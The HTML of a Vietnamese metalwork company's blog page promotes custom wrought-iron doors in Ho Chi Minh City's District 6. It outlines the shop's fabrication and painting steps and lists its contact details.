<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-246 menu-item-design-default has-dropdown"><a href="https://hungphatcnc.com/danh-muc/noi-that/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Nội thất<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-design-default"><a href="#" class="nav-top-link">Phụ kiện</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/" class="nav-top-link">Gia công cắt cnc, laser</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/" class="nav-top-link">Thiết bị nhà hàng Inox</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245 menu-item-design-default"><a href="https://hungphatcnc.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51 active menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-56" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56 menu-item-design-default"><a href="https://hungphatcnc.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section after-header-main" id="section_755235105">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1597404427">


	<div id="col-1088420943" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1527092511" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1527092511 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #ffff00; font-size: 95%;"><span style="color: #efc7ac;">Hỗ trợ đặt hàng:</span> 0903 775 567</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1613494922" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="25" height="25" src="https://hungphatcnc.com/wp-content/uploads/2020/09/phone-call.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-964706552" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-964706552 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #efc7ac; font-size: 95%;">Xem hàng tại: 27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-149653111" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_755235105 {
  padding-top: 4px;
  padding-bottom: 4px;
  background-color: rgb(158, 73, 13);
}
</style>
	</section>
	</div>
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-2443" class="post-2443 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" rel="category tag">Tin Tức</a></h6><h1 class="entry-title">Sắt uốn theo mẫu tại quận 6</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-17T15:00:41+07:00">17/01/2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hungphatcnc.com/author/admin/">KHÁCH HÀNG ADMIN</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><strong><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Sắt uốn theo mẫu tại quận 6</a> | 0983 021 035</strong></p>
<p>SẮT MỸ THUẬT HÙNG PHÁT CNC chuyên tư vấn, thiết kế và sản xuất các sản phẩm cửa sắt mỹ nghệ trong trang trí nội – ngoại thất. Với phương châm “đem đến Sự Hoàn Hảo”, chúng tôi cam kết mang đến cho khách hàng những sản phẩm từ sắt chất lượng và hoàn mỹ nhất. <a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa sắt mỹ nghệ tại quận 6</a> không chỉ có chức năng bảo vệ an toàn cho ngôi nhà mà nó còn được biết đến như một tác phẩm nghệ thuật. Đối với một đơn vị gia công sắt thông thường thì quy trình làm cửa sắt mỹ nghệ tại quận 6 đơn giản chỉ là các công đoạn gò, hàn, uốn, đúc thông thường nhưng đối với SẮT MỸ THUẬT HÙNG PHÁT CNC thì hoàn toàn khác biệt với một quy trình an toàn, chuyên nghiệp trong từng công đoạn gia công để cho ra những sản phẩm cửa sắt hoàn hảo nhất.<br />
Cửa Sắt mỹ nghệ tại quận 6 được tạo dáng theo phong cách cổ điển từ phương Tây. <a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Sắt mỹ nghệ tại quận 6</a> khác hẳn với các loại sắt thông dụng, sắt mỹ nghệ được làm rất công phu, cầu kỳ từ đôi tay của những người thợ lành nghề . Nhờ đó, ngay cả những chổ đơn giản nhất cũng có họa tiết tinh xảo, tự nhiên và sống động. Dưới bàn tay tài hoa của người thợ, cửa sắt mỹ nghệ tại quận 6 đem lại một giá trị thẩm mỹ lớn, luôn độc đáo và ấn tượng ngoài sự bền vững, an toàn và kiên cố</p>
<p><iframe src="https://www.youtube.com/embed/V6jTByvEj3Q" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/z3069699893097_eb9393a58a4f8fda270819d6a393e857(1).jpg" alt="" /></p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/z3069701717062_e93b1206c86d487310430bcc220440fb.jpg" alt="" /></p>
<p><strong>Quy trình <a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">làm cửa sắt mỹ nghệ </a>– SẮT MỸ THUẬT HÙNG PHÁT CNC:</strong></p>
<p>– Gia công sắt: Lựa chọn sắt đẹp và tốt nhất trên thị trường, sau đó cắt, uốn, tạo hình các thanh sắt theo kích thước bản vẽ kỹ thuật<br />
– Tạo hình: Hàn các thanh sắt được cắt, uốn và tạo hình theo đúng hình dạng và mẫu mã của bản thiết kế.<br />
– Làm phẳng mối hàn: Làm phẳng các mối hàn để không bị lộ mối hàn, cho sản phẩm trơn tru và đẹp hơn. Bằng cách Trét ” Matit ATM ” vào các chỗ chà nhám, để cho nước mưa không thể vào trong các thanh sắt, chống rỉ sét và làm cho thanh sắt phẳng đẹp hơn.<br />
– Làm bóng: Chà bóng và bằng các chỗ trét Matit để cho việc sơn dễ dàng hơn và giữ được độ bền của sơn.<br />
– Sơn chống rỉ: Lau sạch hoàn thiện và sơn chống rỉ, chống sét bằng máy sơn, sơn và xăng công nghiệp để sản phẩm bền đẹp theo thời gian.<br />
– Sau khi sản phẩm hoàn thành nhân viên thiết kế sẽ kiểm tra lại lần cuối.</p>
<p>– Cuối cùng là giao hàng tại công trình và lắp ráp theo đúng hợp đồng với khách hàng.</p>
<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow">1239 Nguyễn Duy Trinh, P. Long Trường, Q9, Tp. HCM</li>
<li class="bullet-arrow">Giờ mở cửa: T2 – T7: 9h00 – 20h30; CN: 8h30 – 17h30</li>
<li class="bullet-arrow">Hotline: 0983 021 035 – 0903.775.567</li>
</ul>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=S%E1%BA%AFt%20u%E1%BB%91n%20theo%20m%E1%BA%ABu%20t%E1%BA%A1i%20qu%E1%BA%ADn%206 - https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=S%E1%BA%AFt%20u%E1%BB%91n%20theo%20m%E1%BA%ABu%20t%E1%BA%A1i%20qu%E1%BA%ADn%206&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhungphatcnc.com%2Fsat-uon-theo-mau-tai-quan-6%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/&media=https://hungphatcnc.com/wp-content/uploads/2022/01/z3069702108989_46fa755f2704ebedee694bb985ddbdbb-548x1024.jpg&description=S%E1%BA%AFt%20u%E1%BB%91n%20theo%20m%E1%BA%ABu%20t%E1%BA%A1i%20qu%E1%BA%ADn%206" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/&title=S%E1%BA%AFt%20u%E1%BB%91n%20theo%20m%E1%BA%ABu%20t%E1%BA%A1i%20qu%E1%BA%ADn%206" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Bài viết này được đăng trong <a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" rel="category tag">Tin Tức</a>. Đánh dấu <a href="https://hungphatcnc.com/sat-uon-theo-mau-tai-quan-6/" title="Liên kết thường trực đến Sắt uốn theo mẫu tại quận 6" rel="bookmark">liên kết thường trực</a>.	</footer>


	</div>
</article>



<div class="html-before-comments mb">
	<section class="section tin-tuc-section" id="section_667611757">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-16872948">


	<div id="col-82038032" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" style="color:rgb(113, 65, 7);">BÀI VIẾT MỚI NHẤT</span><b aria-hidden="true"></b></h3></div>


  
    <div class="row large-columns-4 medium-columns-1 small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/tho-thiet-ke-lap-dat-cua-cong-cnc-quan-9-hung-phat-cnc/" class="plain" aria-label="Thợ thiết kế lắp đặt Cửa Cổng CNC Quận 9, Hùng Phát CNC">
								<img width="300" height="213" src="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_13-300x213.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_13-300x213.png 300w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_13-768x544.png 768w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_13-500x354.png 500w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_13.png 847w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/tho-thiet-ke-lap-dat-cua-cong-cnc-quan-9-hung-phat-cnc/" class="plain">Thợ thiết kế lắp đặt Cửa Cổng CNC Quận 9, Hùng Phát CNC</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						GIA CÔNG LẮP ĐẶT CỬA CỔNG CNC QUẬN 9 – UY TÍN, GIÁ RẺ, CHẤT ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/thiet-ke-thi-cong-cau-thang-thoat-hiem-tphcm-top1/" class="plain" aria-label="Thiết kế thi công Cầu Thang Thoát Hiểm TPHCM #TOP1">
								<img width="201" height="300" src="https://hungphatcnc.com/wp-content/uploads/2025/02/6fd3d36d0573f792fd9cdf33f6052c6c-201x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/02/6fd3d36d0573f792fd9cdf33f6052c6c-201x300.jpg 201w, https://hungphatcnc.com/wp-content/uploads/2025/02/6fd3d36d0573f792fd9cdf33f6052c6c.jpg 399w" sizes="auto, (max-width: 201px) 100vw, 201px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/thiet-ke-thi-cong-cau-thang-thoat-hiem-tphcm-top1/" class="plain">Thiết kế thi công Cầu Thang Thoát Hiểm TPHCM #TOP1</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Công ty chuyên gia công và lắp đặt cầu thang thoát hiểm tại TP.HCM. Đảm ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/lam-cau-thang-xoan-quan-10-hcm-tron-goi-top1/" class="plain" aria-label="Làm Cầu Thang Xoắn Quận 10 HCM trọn gói #TOP1">
								<img width="225" height="300" src="https://hungphatcnc.com/wp-content/uploads/2023/09/Xuong-gia-cong-sat-my-thuat-theo-yeu-cau_15-225x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2023/09/Xuong-gia-cong-sat-my-thuat-theo-yeu-cau_15-225x300.png 225w, https://hungphatcnc.com/wp-content/uploads/2023/09/Xuong-gia-cong-sat-my-thuat-theo-yeu-cau_15.png 450w" sizes="auto, (max-width: 225px) 100vw, 225px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/lam-cau-thang-xoan-quan-10-hcm-tron-goi-top1/" class="plain">Làm Cầu Thang Xoắn Quận 10 HCM trọn gói #TOP1</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						THI CÔNG CẦU THANG XOẮN QUẬN 10 – CHUYÊN NGHIỆP, BỀN ĐẸP, GIÁ TỐT NHẤT ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/don-vi-lam-ban-cong-sat-quan-10-hung-phat-cnc-top1/" class="plain" aria-label="Đơn vị làm Ban Công Sắt Quận 10, Hùng Phát CNC #TOP1">
								<img width="300" height="271" src="https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_37-300x271.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_37-300x271.png 300w, https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_37-500x452.png 500w, https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_37.png 664w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/don-vi-lam-ban-cong-sat-quan-10-hung-phat-cnc-top1/" class="plain">Đơn vị làm Ban Công Sắt Quận 10, Hùng Phát CNC #TOP1</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Công ty chuyên thi công ban công sắt quận 10 uy tín, bền đẹp, thi ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_667611757 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-61 cat-parent"><a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện</a><ul class='children'>
<li class="cat-item cat-item-371"><a href="https://hungphatcnc.com/danh-muc/phu-kien/phu-kien-sat-nghe-thuat/">Phụ kiện sắt nghệ thuật</a></li>
<li class="cat-item cat-item-635"><a href="https://hungphatcnc.com/danh-muc/phu-kien/phu-kien-gang-duc-phu-kien/">Phụ kiện gang đúc</a></li>
</ul>
</li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a><ul class='children'>
<li class="cat-item cat-item-42 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>	<ul class='children'>
<li class="cat-item cat-item-62"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
<li class="cat-item cat-item-63"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
<li class="cat-item cat-item-64"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
<li class="cat-item cat-item-65"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
<li class="cat-item cat-item-44"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>	<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
<li class="cat-item cat-item-67"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
<li class="cat-item cat-item-68"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
<li class="cat-item cat-item-46"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
<li class="cat-item cat-item-45"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
<li class="cat-item cat-item-54"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cuon/">Cửa cuốn</a></li>
<li class="cat-item cat-item-55"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-nhom-cao-cap/">Cửa nhôm cao cấp</a></li>
<li class="cat-item cat-item-58"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/nha-xuong/">Nhà xưởng</a></li>
</ul>
</li>
<li class="cat-item cat-item-23 cat-parent"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a><ul class='children'>
<li class="cat-item cat-item-47"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
<li class="cat-item cat-item-50"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://hungphatcnc.com/danh-muc/noi-that/ban-ghe/">Bàn ghế</a>	<ul class='children'>
<li class="cat-item cat-item-636"><a href="https://hungphatcnc.com/danh-muc/noi-that/ban-ghe/nhom-duc-cao-cap/">Nhôm đúc cao cấp</a></li>
	</ul>
</li>
<li class="cat-item cat-item-48"><a href="https://hungphatcnc.com/danh-muc/noi-that/giuong/">Giường</a></li>
<li class="cat-item cat-item-51"><a href="https://hungphatcnc.com/danh-muc/noi-that/ke-sat/">Kệ sắt</a></li>
</ul>
</li>
<li class="cat-item cat-item-52"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="cat-item cat-item-53"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_1101993792">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-2042000854">


	<div id="col-1693495928" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left dark"  >
			
			

<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 85%;">27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Giờ mở cửa: T2 - T7: 9h00 - 20h30; CN: 8h30 - 17h30</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Hotline: 0903.775.567 Mr Hùng</span></li>
</ul>


		</div>
					</div>

	

	<div id="col-1418390593" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #fffad9; font-size: 85%;">hungphatcnc.com là xưởng gia công sắt mỹ thuật uy tín và chất lượng tốt nhất tại Việt Nam</span></p>
<p><span style="color: #fffad9; font-size: 85%;">Chọn mua ngay để nhận những ưu đãi tốt nhất hoặc liên hệ hotline:0903775567<span style="font-size: 85%;"> Mr Hùng</span></span></p>

		</div>
					</div>

	

	<div id="col-1067102589" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">CHÍNH SÁCH BÁN HÀNG</span></h4>
<ul>
<li><a href="https://giuseart.com/about-us/"><span style="font-size: 85%;">Bạn Cần Biết</span></a></li>
<li><a href="/huong-dan-thanh-toan/"><span style="font-size: 85%;">Phương thức thanh toán</span></a></li>
<li><a href="/phuong-thuc-van-chuyen/"><span style="font-size: 85%;">Phương thức vận chuyển</span></a></li>
<li><a href="/huong-dan-mua-hang/"><span style="font-size: 85%;"> Hướng dẫn mua hàng</span></a></li>
<li><a href="https://inoxhungphat.com/xuat-xu-san-pham/"><span style="font-size: 85%;">Xuất xứ sản phẩm</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-874718773" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">TÀI KHOẢN</span></h4>
<ul>
<li><span style="font-size: 85%;"><a href="/tai-khoan/">Tài khoản của tôi</a></span></li>
<li><span style="font-size: 85%;"><a href="/cua-hang/">Cửa hàng</a></span></li>
</ul>
<div class="row row-small"  id="row-999547513">


	<div id="col-974867150" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1683640481">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1683640481 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-1276127275" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_775932083">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_775932083 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1101993792 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(130, 57, 5);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Hotline kỹ thuật: 0988 303 914          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Thiết kế & Duy trì bởi inoxhungphat.com | <a href="partner.com.vn" target="blank">partner.com.vn</a>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://hungphatcnc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a>
<ul class="sub-menu nav-sidebar-ul children">
